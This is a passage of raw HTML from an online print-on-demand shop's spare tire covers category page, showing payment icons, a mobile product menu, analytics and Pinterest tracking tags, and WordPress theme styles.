0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
            <script type="text/javascript" src="[data-uri]" defer></script>
					        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://musicdope90s.com"}},{"@type":"ListItem","position":2,"item":{"name":"Accessories","@id":"https://musicdope90s.com/collection/accessories/"}},{"@type":"ListItem","position":3,"item":{"name":"Spare Tire Covers","@id":"https://musicdope90s.com/collection/spare-tire-covers/"}},{"@type":"ListItem","position":4,"item":{"name":"Page 2","@id":"https://musicdope90s.com/collection/spare-tire-covers/page/2/"}}]}</script><div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=Spare+Tire+Covers+-+Category&pr0id=151139&pr0nm=Be+A+Sunflower+Tire+Cover+-+Christian+Tire+Cover+Car+Decor&pr0ca=Jesus%2FSpare+Tire+Covers&pr0pr=32.95&pr0qt=1&pr1id=151141&pr1nm=Be+Brave+Be+Bold+Be+Kind+Tire+Cover+-+Christian+Tire+Cover+Car+Decor&pr1ca=Jesus%2FSpare+Tire+Covers&pr1pr=32.95&pr1qt=1&pr2id=145960&pr2nm=Be+You+Tiful+Flamingo+Car+Spare+Tire+Covers+Gift+For+Campers&pr2ca=Animal%2FSpare+Tire+Covers&pr2pr=32.95&pr2qt=1&pr3id=145962&pr3nm=Beagle+Mom+Sunflower+Spare+Tire+Cover+Gift+For+Campers&pr3ca=Animal%2FSpare+Tire+Covers&pr3pr=32.95&pr3qt=1&pr4id=145964&pr4nm=Bear+Van+Hippie+Quitcherbitchin+Happy+Car+Spare+Tire+Covers+Gift+For+Campers&pr4ca=Animal%2FSpare+Tire+Covers&pr4pr=32.95&pr4qt=1&pr5id=145966&pr5nm=Bear+Welcome+To+Camp+Quitcherbitchin+Car+Spare+Tire+Covers+Gift+For+Campers&pr5ca=Animal%2FSpare+Tire+Covers&pr5pr=32.95&pr5qt=1&pr6id=145968&pr6nm=Beauty+And+The+Beast+Love+You+To+The+Moon+Galaxy+Spare+Tire+Covers+Gift+For+Campers&pr6ca=Animal%2FSpare+Tire+Covers&pr6pr=32.95&pr6qt=1&pr7id=145970&pr7nm=Beaver+Sunflower+Zipper+Car+Spare+Tire+Covers+Gift+For+Campers&pr7ca=Animal%2FSpare+Tire+Covers&pr7pr=32.95&pr7qt=1&pr8id=145972&pr8nm=Bee+Car+Spare+Tire+Covers+Gift+For+Campers&pr8ca=Animal%2FSpare+Tire+Covers&pr8pr=32.95&pr8qt=1&pr9id=145974&pr9nm=Bee+Kind+Honey+Bee+Spare+Tire+Covers+Gift+For+Campers&pr9ca=Animal%2FSpare+Tire+Covers&pr9pr=32.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) 